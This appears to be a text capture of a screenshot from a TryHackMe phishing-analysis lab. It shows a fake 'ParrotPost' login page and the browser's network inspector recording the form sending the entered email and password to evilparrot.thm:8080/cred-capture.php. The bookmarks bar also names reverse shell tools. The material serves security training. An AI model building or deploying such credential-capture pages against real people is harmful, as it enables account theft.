 ParrotPost Login — Mozilla Firefox
ParrotPost Login × × ParrotPost Login × file:///root/Rooms/ParrotPo × +
file:///root/Rooms/ParrotPost/ParrotPostACTIONREQUIRED.htm
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Email:
try@try.com
Password:
•••••••
Login
Sorry, there was an error processing your request.
Please try again later.
Forgot Password?
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
GET evilparrot.thm:... cred-capture.php?email=try@try.com&password=tra20@ xhr CORS Failed 0 B
Filter Headers Block Resend
GET
Scheme: http
Host: evilparrot.thm:8080
Filename: /cred-capture.php
email: try@try.com
password: tra20@d
1 request 0 B / 0 B transferred Finish: 0 ms